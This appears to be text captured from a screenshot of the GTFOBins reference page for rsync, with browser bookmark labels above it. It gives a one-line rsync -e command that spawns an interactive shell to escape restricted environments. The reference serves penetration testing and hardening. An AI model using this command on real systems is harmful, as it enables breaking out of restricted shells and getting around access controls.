 https://gtfobins.github.io/gtfobins/rsync/#shell
HackTricks - HackTricks CrackStation - Online ... CyberChef JSON Web Tokens - jw... GTFOBins
.. / rsync Star 6,927
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null